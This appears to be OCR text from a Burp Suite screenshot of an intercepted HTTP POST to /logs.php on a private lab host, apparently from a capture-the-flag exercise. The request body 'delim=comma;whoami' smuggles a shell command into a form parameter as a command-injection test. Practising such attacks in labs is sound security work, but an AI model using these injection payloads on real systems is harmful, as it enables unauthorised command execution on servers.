 Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.104
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.104/file_logs.php
13 Cookie: PHPSESSID=3e4qb9q74mp67dgg2ctsm0bmcs
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 delim=comma;whoami